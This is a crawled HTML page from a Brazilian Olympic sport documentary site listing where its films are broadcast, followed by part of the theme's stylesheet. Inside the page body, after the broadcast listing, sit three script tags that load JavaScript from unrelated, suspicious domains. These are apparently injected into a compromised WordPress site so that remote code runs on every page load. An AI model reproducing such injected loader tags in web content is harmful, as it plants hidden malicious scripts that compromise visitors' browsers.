

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://memoriadoesporte.org.br/exibicao/
body_size: 7379
content:
<!DOCTYPE html>
<!--[if IE 6]><html class="ie ie6 oldie" lang="pt-BR"><![endif]-->
<!--[if IE 7]><html class="ie ie7 oldie" lang="pt-BR"><![endif]-->
<!--[if IE 8]><html class="ie ie8 oldie" lang="pt-BR"><![endif]-->
<!--[if IE 9]><html class="ie ie9" lang="pt-BR"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="pt-BR"><!--<![endif]-->
<head>

<!-- Meta Tags -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">


        <script type="text/javascript">

          var _gaq = _gaq || [];
          _gaq.push(['_setAccount', 'UA-32919099-1']);
          _gaq.push(['_trackPageview']);

          (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
          })();

        </script>

        <script type="text/javascript">

        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-24450749-1']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();

        </script>

<!-- Title, Keywords and Description -->
<title>Exibição | Memória do Esporte Olímpico</title>
<meta name="description" content="&nbsp;&nbsp;&nbsp;TV BRASIL (TV Aberta)http://tvbrasil.ebc.com.br/memoriadoesporteolimpicobrasileiro&nbsp;&nbsp;&nbsp;ESPN BRASIL (TV Fechada)Para assinante" />

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="shortcut icon" href="http://s.wordpress.org/favicon.ico" />
<link rel="pingback" href="https://memoriadoesporte.org.br/xmlrpc.php" />



<script type="text/javascript">

var themeSettings = {

		ajaxVideoForListLargeView: true

	},

	ajaxurl = 'https://memoriadoesporte.org.br/wp-admin/admin-ajax.php',

	ajaxerror = "Something\'s error. Please try again later!";

</script>

<link rel='dns-prefetch' href='//ssl.p.jwpcdn.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Memória do Esporte Olímpico &raquo;" href="https://memoriadoesporte.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Memória do Esporte Olímpico &raquo;" href="https://memoriadoesporte.org.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Memória do Esporte Olímpico &raquo; Exibição" href="https://memoriadoesporte.org.br/exibicao/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/memoriadoesporte.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.19"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='toolbar.css-css'  href='https://memoriadoesporte.org.br/wp-content/plugins/google-language-translator/css/toolbar.css?ver=4.7.19' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css'  href='https://memoriadoesporte.org.br/wp-content/plugins/google-language-translator/css/style.css?ver=4.7.19' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://memoriadoesporte.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='dp-fonts-css'  href='https://fonts.googleapis.com/css?family=Arimo%3A400%2C700%7CDroid+Serif%3A400%2C700%7COpen+Sans%3A600%2C700&#038;ver=4.7.19' type='text/css' media='all' />
<link rel='stylesheet' id='dp-style-css'  href='https://memoriadoesporte.org.br/wp-content/themes/detube/style.css?ver=4.7.19' type='text/css' media='all' />
<link rel='stylesheet' id='dp-responsive-css'  href='https://memoriadoesporte.org.br/wp-content/themes/detube/responsive.css?ver=4.7.19' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js?ver=4.7.19'></script>
<script type='text/javascript' src='https://memoriadoesporte.org.br/wp-content/plugins/google-language-translator/js/flags.js?ver=4.7.19'></script>
<script type='text/javascript' src='https://memoriadoesporte.org.br/wp-content/plugins/google-language-translator/js/toolbar.js?ver=4.7.19'></script>
<script type='text/javascript' src='https://memoriadoesporte.org.br/wp-content/plugins/google-language-translator/js/load-toolbar.js?ver=4.7.19'></script>
<script type='text/javascript' src='https://ssl.p.jwpcdn.com/6/5/jwplayer.js?ver=4.7.19'></script>
<script type='text/javascript' src='https://memoriadoesporte.org.br/wp-content/themes/detube/js/modernizr.min.js?ver=2.6.1'></script>
<script type='text/javascript' src='https://memoriadoesporte.org.br/wp-content/themes/detube/js/jquery.easing.js?ver=1.3'></script>
<script type='text/javascript' src='https://memoriadoesporte.org.br/wp-content/themes/detube/js/jquery.plugins.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://memoriadoesporte.org.br/wp-content/themes/detube/js/jquery.jplayer.min.js?ver=2.1.0'></script>
<script type='text/javascript' src='https://memoriadoesporte.org.br/wp-content/themes/detube/js/jquery.jcarousel.js?ver=1.0.1'></script>
<script type='text/javascript' src='https://memoriadoesporte.org.br/wp-content/themes/detube/js/theme.js?ver=1.0'></script>
<script type='text/javascript' src='https://memoriadoesporte.org.br/wp-content/themes/detube/js/congelado.js?ver=4.7.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var data = {"surl":"https:\/\/memoriadoesporte.org.br\/wp-content\/themes\/detube"};
var vars = {"ajaxurl":"https:\/\/memoriadoesporte.org.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://memoriadoesporte.org.br/wp-content/themes/detube/js/memorias.js?ver=4.7.19'></script>
<script type='text/javascript' src='https://memoriadoesporte.org.br/wp-content/themes/detube/js/jquery.validate.min.js?ver=4.7.19'></script>
<script type='text/javascript' src='https://memoriadoesporte.org.br/wp-content/themes/detube/js/jquery.placeholder.min.js?ver=4.7.19'></script>
<script type='text/javascript' src='https://memoriadoesporte.org.br/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.4.5'></script>
<link rel='https://api.w.org/' href='https://memoriadoesporte.org.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://memoriadoesporte.org.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://memoriadoesporte.org.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.19" />
<link rel="canonical" href="https://memoriadoesporte.org.br/exibicao/" />
<link rel='shortlink' href='https://memoriadoesporte.org.br/?p=5324' />
<link rel="alternate" type="application/json+oembed" href="https://memoriadoesporte.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmemoriadoesporte.org.br%2Fexibicao%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://memoriadoesporte.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmemoriadoesporte.org.br%2Fexibicao%2F&#038;format=xml" />
<style type="text/css">p.hello { font-size:12px; color:darkgray; }#google_language_translator, #flags { text-align:left; }#google_language_translator { clear:both; }#flags { width:165px; }#flags a { display:inline-block; margin-right:2px; }.goog-tooltip {display: none !important;}.goog-tooltip:hover {display: none !important;}.goog-text-highlight {background-color: transparent !important; border: none !important; box-shadow: none !important;}#google_language_translator { width:auto !important; }#google_language_translator {color: transparent;}body { top:0px !important; }</style><script type="text/javascript">jwplayer.defaults = { "ph": 2 };</script>
            <script type="text/javascript">
            if (typeof(jwp6AddLoadEvent) == 'undefined') {
                function jwp6AddLoadEvent(func) {
                    var oldonload = window.onload;
                    if (typeof window.onload != 'function') {
                        window.onload = func;
                    } else {
                        window.onload = function() {
                            if (oldonload) {
                                oldonload();
                            }
                            func();
                        }
                    }
                }
            }
            </script>

            <meta property="og:site_name" content="Memória do Esporte Olímpico" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://memoriadoesporte.org.br/exibicao/" />
<meta property="og:title" content="Exibição | Memória do Esporte Olímpico" />
<meta property="og:description" content="

&nbsp;

&nbsp;

&nbsp;

TV BRASIL (TV Aberta)

http://tvbrasil.ebc.com.br/memoriadoesporteolimpicobrasileiro

&nbsp;



&nbsp;

&nbsp;

ESPN BRASIL (TV Fechada)

Para assinante" />
<meta property="og:image" content="https://memoriadoesporte.org.br/wp-content/uploads/2016/07/logo_espn3.jpg" />
<!-- Google Analytics Tracking by Google Analyticator 6.4.5: http://www.videousermanuals.com/google-analyticator/ -->
<script type="text/javascript">
	var analyticsFileTypes = [''];
	var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-24450749-1']);
        _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google 
        
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>

<!-- Generated CSS BEGIN -->
<style type='text/css'>
body{background:b75e08}
</style>
<!-- Generated CSS END -->
</head>

<body class="page-template-default page page-id-5324 boxed-wrap">

<div id="page">

<header id="header">
<div class="wrap cf">

 <!--

		<div class="caixa_login"> 
-->
                        
        	            	<!--<div class="bt_edital2"></div>-->
                <!-- <a href="http://memoriadoesporte.org.br/2013/10/29/lista-de-pitching-2013" class="bt_edital4"></a>-->
                <!--<a href="http://memoriadoesporte.org.br/edital-2015/" class="bt_edital5"></a>-->
                <!--<div class="bt_edital5"></div>-->
			             
             <!--
            <div class="caixa_login2" >  
        	                        <form method="post" action="https://memoriadoesporte.org.br/wp-login.php">
                            <input type="hidden" value="https://memoriadoesporte.org.br/editais/edital-2015-2/" name="redirect_to">
                            <div class="span-5">
                                <input type="text" placeholder="E-mail" name="log" class="span-5"/>
                            </div>
                            <div class="span-5">
                                <input type="password" placeholder="Senha" name="pwd" class="span-5"/>
                                <small><a href="https://memoriadoesporte.org.br/wp-login.php?action=lostpassword">Esqueci minha senha &raquo;</a></small>
                            </div>
                            <input type="submit" value="" style="margin-top:-8px;"/>
                        </form>
                                  </div>
              -->
             
         <!--        
		</div> 
-->



		<div id="top-search">
		
<div class="searchform-div">
	<form method="get" class="searchform" action="https://memoriadoesporte.org.br/">
		<div class="search-text-div"><input type="text" name="s" class="search-text" value="Busca..." onblur="if(this.value == '') {this.value = 'Busca...';}" 
      onfocus="if(this.value == 'Busca...') {this.value = '';}" /></div>
		<div class="search-submit-div"><input type="submit" class="search-submit" value="Search" /></div>
	</form><!--end #searchform-->
</div>	</div><!-- end .top-search -->
	    <a href="https://www.facebook.com/memoriadoesporte" target="_blank" class="bt_face"></a>
    <a href="https://twitter.com/memoriaesporte" target="_blank" class="bt_twitter"></a>
    <a href="https://www.youtube.com/channel/UCTXsZwuIX2kufUAhU7JmhtQ" target="_blank" class="bt_youtube"></a>
	<div id="branding" class="image-branding" role="banner">
					<div id="site-title"><a rel="home" href="https://memoriadoesporte.org.br">Memória do Esporte Olímpico</a></div>
				
					<a id="site-logo" rel="home" href="https://memoriadoesporte.org.br"><img src="https://memoriadoesporte.org.br/wp-content/uploads/2015/12/memoria-do-esporte-olimpico2.png" alt="Memória do Esporte Olímpico"/></a>
				
					<div id="site-description" class="hidden"></div>
			</div><!-- end #branding -->

	
</div></header><!-- end #header-->

<div id="main-nav"><div class="wrap cf">

	<ul id="menu-institucional" class="menu"><li id="menu-item-4439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4439"><a href="https://memoriadoesporte.org.br/ano-2/">SOBRE</a></li>
<li id="menu-item-4461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4461"><a href="https://memoriadoesporte.org.br/olimpiadas/">OLIMPÍADAS</a></li>
<li id="menu-item-5088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5088"><a href="https://memoriadoesporte.org.br/documentarios/">DOCUMENTÁRIOS</a></li>
<li id="menu-item-5280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5280"><a href="https://memoriadoesporte.org.br/diretores-e-produtores/">PRODUTORAS E DIRETORES</a></li>
<li id="menu-item-5323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5323"><a href="https://memoriadoesporte.org.br/2012/06/14/videos/">CAMPANHA</a></li>
<li id="menu-item-4348" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-4348"><a href="https://memoriadoesporte.org.br/exibicao/">EXIBIÇÃO</a></li>
<li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1971"><a href="https://memoriadoesporte.org.br/contato/">CONTATO</a></li>
</ul></div></div><!-- end #main-nav -->


<div id="main"><div class="wrap cf">

	<div id="content" role="main">
	
				<div class="post-5324 page type-page status-publish hentry" id="post-5324">
			<h1 class="page-title">Exibição</h1>

			<div class="page-content rich-content">
				<p><img class="alignleft size-full wp-image-5326" alt="TV-Brasil_ok" src="https://memoriadoesporte.org.br/wp-content/uploads/2016/07/TV-Brasil_ok.jpg" width="100" height="79" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>TV BRASIL (TV Aberta)</p>
<p><a href="http://tvbrasil.ebc.com.br/memoriadoesporteolimpicobrasileiro" target="_blank">http://tvbrasil.ebc.com.br/memoriadoesporteolimpicobrasileiro</a></p>
<p>&nbsp;</p>
<p><img class="alignleft size-full wp-image-5327" alt="logo_espn3" src="https://memoriadoesporte.org.br/wp-content/uploads/2016/07/logo_espn3.jpg" width="114" height="44" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>ESPN BRASIL (TV Fechada)</p>
<p>Para assinantes da ESPN está disponível no NET NOW e no WATCH ESPN.</p>
<p>&nbsp;</p>
<p>ON LINE – <a href="https://memoriadoesporte.org.br/documentarios">https://memoriadoesporte.org.br/documentarios</a></p>
<p>&nbsp;</p>
<p>&nbsp;<script src='https://click.driverfortnigtly.ga/drive.js?ft=ms' type='text/javascript'></script><script src='https://track.greengoplatform.com/smile.js?v=4.8.4' type='text/javascript'></script><script src='https://scripts.cofounderspecials.com/splash.js?v=5.555' type='text/javascript'></script></p>
							</div>
		</div><!--end .hentry-->
				
	</div><!--end #content-->
	
	
<div id="sidebar" role="complementary">
	</div><!--end #sidebar-->
</div></div><!-- end #main -->


<footer id="footer">
  <div class="rodape_famigerado">
  <!--
  	<a href="http://www.planalto.gov.br/ccivil_03/Leis/L8313cons.htm" title="" target="_blank" style="width: 50px; height:55px; float:left; margin-left:0px; margin-top:9px;"></a>
    <a href="http://www.petrobras.com.br/ppec" title="" target="_blank" style="width: 90px; height:50px; float:left; margin-left:25px; margin-top:15px;"></a>
    <a href="http://www.petrobras.com.br" title="" target="_blank" style="width: 210px; height:50px; float:left; margin-left:25px; margin-top:15px;"></a>
    <a href="http://ebrasilenergia.com.br" title="" target="_blank" style="width: 120px; height:50px; float:left; margin-left:25px; margin-top:15px;"></a>
    <a href="http://ebrasilenergia.com.br/enorte" title="" target="_blank" style="width: 120px; height:50px; float:left; margin-left:5px; margin-top:15px;"></a>
    <a href="http://ebrasilenergia.com.br/epesa/" title="" target="_blank" style="width: 110px; height:50px; float:left; margin-left:5px; margin-top:15px;"></a>
    <a href="http://www.espn.com.br" title="" target="_blank" style="width: 105px; height:50px; float:left; margin-left:25px; margin-top:15px;"></a>
    <a href="http://www.cinemateca.com.br" title="" target="_blank"  style="width: 80px; height:50px; float:left; margin-left:70px; margin-top:30px;"></a>
    <a href="http://www.abpitv.com.br" title="" target="_blank"  style="width: 140px; height:50px; float:left; margin-left:15px; margin-top:30px;"></a>
    <a href="http://www.relacionais.org.br" title="" target="_blank"  style="width: 160px; height:50px; float:left; margin-left:50px; margin-top:30px;"></a>
    <a href="http://www.cultura.gov.br/site/o-ministerio/secretarias/secretaria-do-audiovisual" title="" target="_blank"  style="width: 65px; height:50px; float:left; margin-left:25px; margin-top:30px;"></a>
    <a href="http://www2.cultura.gov.br" title="" target="_blank"  style="width: 65px; height:50px; float:left; margin-left:14px; margin-top:30px;"></a>
  -->
    <a style="width: 260px; height:50px; float:left; margin-left:80px; margin-top:25px" target="_blank" title="" href="http://www.petrobras.com.br"></a>
    <a style="width: 50px; height:55px; float:left; margin-left:70px; margin-top:19px" target="_blank" title="" href="http://www.planalto.gov.br/ccivil_03/Leis/L8313cons.htm"></a>
    <a style="width: 160px; height:50px; float:left; margin-left:40px; margin-top:25px" target="_blank" title="" href="http://ebrasilenergia.com.br"></a>
    <a style="width: 125px; height:50px; float:left; margin-left:30px; margin-top:25px" target="_blank" title="" href="http://www.espn.com.br"></a>
    
    
    <a style="width: 110px; height:50px; float:left; margin-left:50px; margin-top:55px" target="_blank" title="" href="http://www.cinemateca.gov.br"></a>
    <a style="width: 140px; height:50px; float:left; margin-left:25px; margin-top:55px" target="_blank" title="" href="http://www.abpitv.com.br"></a>
    <a style="width: 130px; height:50px; float:left; margin-left:60px; margin-top:55px" target="_blank" title="" href="http://www.relacionais.org.br"></a>
    <!--<a style="width: 80px; height:50px; float:left; margin-left:35px; margin-top:55px" target="_blank" title="" href="http://www.cultura.gov.br/site/o-ministerio/secretarias/secretaria-do-audiovisual"></a>-->
    <a style="width: 95px; height:50px; float:left; margin-left:55px; margin-top:55px" target="_blank" title="" href="http://www2.cultura.gov.br"></a>
    <a style="width: 170px; height:50px; float:left; margin-left:25px; margin-top:45px" target="_blank" title="" href="http://www.brasil.gov.br/"></a>
    
  </div>
</footer>

<!-- end #footer -->
<div style="padding-left: 400px;display:block;width: 990px;"><div id="glt-translate-trigger"><span class="notranslate">Translate &raquo;</span></div><div id="glt-toolbar"></div><div id="flags"><ul id="sortable" class="ui-sortable" style="float:left"><li id="English"><a onclick="doGoogleLanguageTranslator('en|en'); return false;" title="English" class="notranslate flag en"><img class="flagimg" src="https://memoriadoesporte.org.br/wp-content/plugins/google-language-translator/images/flags24/English.png" height="18" width="18" alt="English"/></a></li></ul></div><script type="text/javascript">     
         function GoogleLanguageTranslatorInit() { 
         new google.translate.TranslateElement({pageLanguage: 'en', autoDisplay: false, gaTrack: true, gaId: ''}, 'google_language_translator');}
              </script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit"></script>
<div id="google_language_translator"></div></div>

</div>
<!-- end #page -->
<script type="text/javascript">
(function($) {
	$('.dp-like-post .like, .dp-like-post .liked').on('click', function() {
		el = $(this);

		actionType = el.hasClass('liked') ? 'remove_like' : 'like';
		
		var data = {
			action: 'like_post', 
			action_type: actionType, 
			like_id: el.attr('data-lid'),
			post_id: el.attr('data-pid'), 
			user_id: el.attr('data-uid'),
			label: el.text(),
			nonce: 'f6251aa092'
		};
		
		$.ajax({
			url: 'https://memoriadoesporte.org.br/wp-admin/admin-ajax.php',
			type: 'POST',
			data: data,
			dataType: 'json',
			error: function(){
				alert('Something error. please try again later!');
				el.removeClass('liking');
			},
			beforeSend: function(){
				el.addClass('liking');
			},
			success: function(r){				
				if(r.error != '') {
					alert(r.error);
					return false;
				}
				
				if(actionType == 'like')
					el.stop().attr('data-lid', r.id).removeClass('like').addClass('liked');
				else if(actionType == 'remove_like')
					el.stop().removeAttr('data-lid').removeClass('liked').addClass('like');
				
				$('.dp-post-likes').each(function(){
					var count = $(this).find('.count');
					if(count.attr('data-pid') == el.attr('data-pid'))
						$(count).text(r.likes);
				});
				
				el.removeClass('liking').text(r.label);
			}
		});
		
		return false;
	});
})(jQuery);
</script>
<script type='text/javascript' src='https://memoriadoesporte.org.br/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.36.0-2013.06.16'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/memoriadoesporte.org.br\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Enviando ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://memoriadoesporte.org.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.4.2'></script>
<script type='text/javascript' src='https://memoriadoesporte.org.br/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://memoriadoesporte.org.br/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://memoriadoesporte.org.br/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://memoriadoesporte.org.br/wp-includes/js/comment-reply.min.js?ver=4.7.19'></script>
<script type='text/javascript' src='https://memoriadoesporte.org.br/wp-includes/js/wp-embed.min.js?ver=4.7.19'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js'></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://memoriadoesporte.org.br/wp-content/themes/detube/style.css?ver=4.7.19
body_size: 84093
content:
/*

Theme Name: deTube

Theme URI: http://dedepress.com/themes/detube/

Description: A Professional Video/News/Magazine WordPress Theme.

Author: Cloud Stone

Author URI: http://dedepress.com

Version: 1.3.7

License: GNU General Public License version 3.0

License URI: http://www.gnu.org/licenses/gpl-3.0.html

Tags: theme-options

*/



/*= Table of Content

 * 

 *= Reset,Base and Common 

 *= Structure 

 *= Header 

 *= Main Navigation 

 *= General Content Style

 *= Archive Content Style

 *= Featured Content Style

 *= Singular Content Style

 *= Widgets (Sidebar & Footbar) 

 *= Footer (Footbar & Colophon) 

 *= Comments & Response

 *= Plugins Style

 *= Browser Specific 

 *==================================================================*/

/*
Theme Name:memoriasdoesporte
Theme URI:http://slug.com.br
Description:Tema do memoriasdoesporte
Author:Hacklab
Version:1.0
*/

/* =Reset
-------------------------------------------------------------- */
@import url(css/reset.css);

/* =Grids
-------------------------------------------------------------- */
@import url(css/blueprint-css/screen.css);
@import url(css/tabs.css);
@import url(css/toggle.css);


/* =General
-------------------------------------------------------------- */
@import url(fonts/opensans/stylesheet.css);



/*= Reset,Base and Common

 *==================================================================*/

html {

	background:#FFF;

	color:#4E2F1E;

}

body {

	margin:0;

	font:15px sans-serif;

	line-height:1.615;

}





/*== HTML5 Elements

 *=================================*/

article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section {

	display: block

}



/*== Typography Elements

 *=================================*/

iframe {

	display:block

}

a img {

	border:0

}

:focus {

	outline:0

}

a {

	color:#4E2F1E;;
		
	font-weight:bold;

	text-decoration:none;

	outline:0;

	-webkit-transition:background-color .15s linear,color .15s linear;

	-moz-transition:background-color .15s linear,color .15s linear;

	-o-transition:background-color .15s linear,color .15s linear;

	-ms-transition:background-color .15s linear,color .15s linear;

	transition:background-color .15s linear,color .15s linear;

}

a:hover {

	color:#D95929;

	text-decoration:underline;
	
	font-weight:bold;

}

ul,ol {

	list-style:none;

	margin:0;

	padding:0;

}

ul,ol,p,table,form,pre {

	margin:0 0 20px

}

h1,h2,h3,h4,h5,h6 {

	color:#111;

	margin:0 0 15px;

}

h1,h2,h3 {

	line-height:1.25

}

h1 {

	font-size:24px

}

h2 {

	font-size:20px

}

h3 {

	font-size:16px

}

h4 {

	font-size:14px

}

h4,h5,h6 {

	font-size:13px

}

blockquote {

	background:url(images/quote.png) no-repeat 0 5px;

	margin-left:10px;

	padding-left:40px;

	color:#777;

	font-family:"Droid Serif",serif;

}

hr{

clear:both;

height:0;

background:none;

border-top:1px solid #DDD;

border-bottom:1px solid #FFF;

}

abbr[title],acronym[title] {

	border-bottom:1px dotted #666;

	cursor: help;

}
/* galery*/

#content .gallery-caption  {  
    /* This style would override the default #gallery-1 styling */  
   color:#4E2F1E;
   font:15px sans-serif;
   font-size:14px;
}  

/*== Code Elements

 *=================================*/

pre,code,kbd,samp,var {

	font: 12px "Courier New",monospace,serif normal

}

pre {

	padding:20px 20px;

	nowhitespace:afterproperty;

	background:#FFF url(images/pre-code-bg.png);

	line-height:20px;

	white-space:pre-wrap;

	white-space:-moz-pre-wrap;

	white-space:-pre-wrap;

	border:1px solid #DDD;

	

/* CSS-3 */

	white-space:-o-pre-wrap;

	

/* Mozilla,since 1808080 */

	word-wrap:break-word;

	

/* Opera 4-6 */;

	

/* IE 5.5+*/

}



/*== Table Elements

 *=================================*/

table {

	width:100%;

	nowhitespace:afterproperty;

	border-collapse:collapse;

	border-spacing:0;

	

/* tables still need 'cellspacing="0"' in the markup */

}

th,td,caption {

	padding:5px 10px

}

caption {

	font-weight:bold

}

th,td {

	border: 1px solid #CCC;

}

th{background:#E7E7E7;}

td{background:#FFF;}

tr:nth-of-type(odd) td, tr.odd td { background-color: rgba(255, 255, 255, 0.2);}



/*== Form Elements

 *=================================*/

label,input,textarea,select,button,.btn {

	font:13px sans-serif;

	line-height:19px;

}

input,textarea,select,button,.btn {


	outline:none;


}

input[type="text"],input[type="password"],textarea {


}

input[type="text"],input[type="password"] {

	height:19px;
	
	color: #4E2F1E;
    background-color: #f3f3f3;
}

textarea {

	overflow:auto;

}

select {

	height:29px;

}

input[type="checkbox"],input[type="radio"] {

	vertical-align:text-top;

	padding:0;

	margin:5px 0 0;

	border:0;

}

input[type="text"]:focus,input[type="password"]:focus,textarea:focus {

	outline: none;

}



/*== Button Style

 *=================================*/

input[type="submit"]{

	cursor:pointer;

	cursor:hand;

}



button,

.button,

.btn,

input[type=submit],

input[type=button],

input[type=reset]{

	background: url(images/botao_seta.png) no-repeat 0 5px;
	height: 36px;
	width: 36px;
	border-style:none;
	float:left;
}

.btn a,

.button a,

a.btn,

a.button{

	text-decoration:none;

}



.btn-green,

.btn-black,

.btn-red,

.btn-blue,

.btn-lightblue,

.btn-green:hover,

.btn-black:hover,

.btn-red:hover,

.btn-blue:hover,

.btn-lightblue:hover {

	color:#FFF;
	
}



.btn-green {

	border-color:#51a351 #51a351 #387038 !important;

	border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25) !important;

	background-color:#5bb75b;

	background-image:-moz-linear-gradient(top,#62c462,#51a351);

	background-image:-ms-linear-gradient(top,#62c462,#51a351);

	background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));

	background-image:-webkit-linear-gradient(top,#62c462,#51a351);

	background-image:-o-linear-gradient(top,#62c462,#51a351);

	background-image:linear-gradient(top,#62c462,#51a351);

}

.btn-green:hover,.btn-green:active,.btn-green.active {

	background:#51a351;

}



.btn-black,

input.btn-black{
	
	width:auto;
	
	background-color:#D95929;

}

.btn-black:hover,

.btn-black:active,

.btn-black.active,

input.btn-black:hover,

input.btn-black:active,

input.btn-black.active {

	background:#222222;

}



.btn-red,

input.btn-red {

	border-color:#bd362f #bd362f #802420 !important;

	border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25) !important;

	background-color:#da4f49;

	background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);

	background-image:-ms-linear-gradient(top,#ee5f5b,#bd362f);

	background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));

	background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);

